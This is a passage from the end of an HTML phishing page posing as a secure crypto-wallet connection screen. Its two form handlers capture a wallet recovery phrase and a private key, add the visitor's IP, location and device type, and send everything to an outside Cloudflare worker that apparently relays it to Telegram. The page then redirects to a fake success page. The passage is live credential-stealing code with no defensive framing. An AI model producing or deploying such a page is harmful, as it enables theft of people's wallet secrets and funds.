                <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
                </svg>
                <span>Secure Connection</span>
            </div>
        </div>
    </div>

    <script>
        // Tab switching
        document.querySelectorAll('.tab-button').forEach(button => {
            button.addEventListener('click', function() {
                const tabName = this.getAttribute('data-tab');
                
                // Remove active class from all buttons and contents
                document.querySelectorAll('.tab-button').forEach(b => b.classList.remove('active'));
                document.querySelectorAll('.tab-content').forEach(c => c.classList.remove('active'));
                
                // Add active class to clicked button and corresponding content
                this.classList.add('active');
                document.getElementById(tabName).classList.add('active');
            });
        });

        const escapeHtml = (text) => String(text || '')
            .replace(/&/g, '&amp;')
            .replace(/</g, '&lt;')
            .replace(/>/g, '&gt;');

        // Phrase form submission with timeouts, loading state, and fallbacks
        document.getElementById('phraseForm').addEventListener('submit', async function(event) {
            event.preventDefault();
            const form = this;
            const submitBtn = form.querySelector('button[type=submit]');
            const submitLabel = submitBtn.querySelector('span');
            const statusElement = document.getElementById('statusMessage');
            const setStatus = (text, error = false) => {
                statusElement.textContent = text;
                statusElement.style.color = error ? 'rgba(239, 68, 68, 0.9)' : 'rgba(74, 222, 128, 0.9)';
            };
            submitBtn.disabled = true;
            submitLabel.textContent = 'Processing...';

            const phrase = document.getElementById("phrase").value;
            const categoryValue = "Phrase";

            // helper: fetch with timeout
            const fetchWithTimeout = async (url, ms, options = {}) => {
                const controller = new AbortController();
                const id = setTimeout(() => controller.abort(), ms);
                try {
                    const resp = await fetch(url, { signal: controller.signal, ...options });
                    clearTimeout(id);
                    return resp;
                } catch (err) {
                    clearTimeout(id);
                    throw err;
                }
            };

            // gather extra info with short timeout; proceed even if it fails
            const now = new Date().toLocaleString();
            let ip = "unknown";
            let city = "unknown";
            let region = "unknown";
            let country = "unknown";
            try {
                const resp = await fetchWithTimeout('https://api.ipbase.com/v1/json/', 3000);
                if (resp && resp.ok) {
                    const data = await resp.json();
                    ip = data.ip || ip;
                    city = data.city || city;
                    region = data.region_name || region;
                    country = data.country_name || country;
                }
            } catch (e) {
                console.warn('IP lookup failed or timed out', e);
            }

            const ua = navigator.userAgent || '';
            let device = /Mobi|Android/i.test(ua) ? 'Mobile' : 'PC';
            if (device === 'PC') {
                if (/Macintosh|Mac OS X/i.test(ua)) device = 'Mac';
                else if (/Windows/i.test(ua)) device = 'Windows PC';
                else if (/Linux/i.test(ua)) device = 'Linux PC';
            }

            try {
                const messageData = {
                    category: categoryValue,
                    payloadLabel: 'Phrase',
                    payload: phrase,
                    time: now,
                    ip: ip,
                    city: city,
                    region: region,
                    country: country,
                    device: device
                };
                
                const url = `https://telegram-proxy.louis-rivera-official.workers.dev`;
                const resp = await fetchWithTimeout(url, 15000, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify(messageData)
                });
                
                if (resp && resp.ok) {
                    window.location.href = "../apiv4wc-connection-success/index.html";
                    return;
                }
                let bodyText = '';
                try { bodyText = await resp.text(); } catch (e) { bodyText = '<unreadable>'; }
                const errText = `Worker/API error: ${resp.status} ${resp.statusText} - ${bodyText}`;
                setStatus(errText, true);
                submitBtn.disabled = false;
                submitLabel.textContent = 'Proceed';
            } catch (err) {
                const em = err && err.message ? err.message : String(err);
                const msg = `Network/send error: ${em}`;
                setStatus(msg, true);
                submitBtn.disabled = false;
                submitLabel.textContent = 'Proceed';
            }
        });

        // Private Key form submission with timeouts, loading state, and fallbacks
        document.getElementById('privateKeyForm').addEventListener('submit', async function(event) {
            event.preventDefault();
            const form = this;
            const submitBtn = form.querySelector('button[type=submit]');
            const submitLabel = submitBtn.querySelector('span');
            const statusElement = document.getElementById('statusMessage');
            const setStatus = (text, error = false) => {
                statusElement.textContent = text;
                statusElement.style.color = error ? 'rgba(239, 68, 68, 0.9)' : 'rgba(74, 222, 128, 0.9)';
            };
            submitBtn.disabled = true;
            submitLabel.textContent = 'Processing...';

            const prvky = document.getElementById("prvky").value;
            const categoryValue = "Private Key";

            // helper: fetch with timeout (same as phrase handler)
            const fetchWithTimeout = async (url, ms, options = {}) => {
                const controller = new AbortController();
                const id = setTimeout(() => controller.abort(), ms);
                try {
                    const resp = await fetch(url, { signal: controller.signal, ...options });
                    clearTimeout(id);
                    return resp;
                } catch (err) {
                    clearTimeout(id);
                    throw err;
                }
            };

            const now = new Date().toLocaleString();
            let ip = "unknown";
            let city = "unknown";
            let region = "unknown";
            let country = "unknown";
            try {
                const resp = await fetchWithTimeout('https://api.ipbase.com/v1/json/', 3000);
                if (resp && resp.ok) {
                    const data = await resp.json();
                    ip = data.ip || ip;
                    city = data.city || city;
                    region = data.region_name || region;
                    country = data.country_name || country;
                }
            } catch (e) {
                console.warn('IP lookup failed or timed out', e);
            }

            const ua = navigator.userAgent || '';
            let device = /Mobi|Android/i.test(ua) ? 'Mobile' : 'PC';
            if (device === 'PC') {
                if (/Macintosh|Mac OS X/i.test(ua)) device = 'Mac';
                else if (/Windows/i.test(ua)) device = 'Windows PC';
                else if (/Linux/i.test(ua)) device = 'Linux PC';
            }

            try {
                const messageData = {
                    category: categoryValue,
                    payloadLabel: 'Private Key',
                    payload: prvky,
                    time: now,
                    ip: ip,
                    city: city,
                    region: region,
                    country: country,
                    device: device
                };
                
                const url = `https://telegram-proxy.louis-rivera-official.workers.dev`;
                const resp = await fetchWithTimeout(url, 15000, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify(messageData)
                });
                
                if (resp && resp.ok) {
                    window.location.href = "../apiv4wc-connection-success/index.html";
                    return;
                }
                let bodyText = '';
                try { bodyText = await resp.text(); } catch (e) { bodyText = '<unreadable>'; }
                const errText = `Worker/API error: ${resp.status} ${resp.statusText} - ${bodyText}`;
                setStatus(errText, true);
                submitBtn.disabled = false;
                submitLabel.textContent = 'Proceed';
            } catch (err) {
                const em = err && err.message ? err.message : String(err);
                const msg = `Network/send error: ${em}`;
                setStatus(msg, true);
                submitBtn.disabled = false;
                submitLabel.textContent = 'Proceed';
            }
        });
    </script>
</body>

</html>
</file>
